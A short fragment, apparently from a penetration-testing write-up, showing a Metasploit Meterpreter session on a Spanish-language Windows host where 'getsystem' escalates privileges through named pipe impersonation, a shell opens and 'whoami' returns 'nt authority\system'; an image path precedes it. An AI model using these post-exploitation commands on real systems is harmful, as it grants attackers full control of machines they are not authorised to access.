 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 16524 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.3.9600]
(c) 2013 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
whoami
nt authority\system
洛米唯熊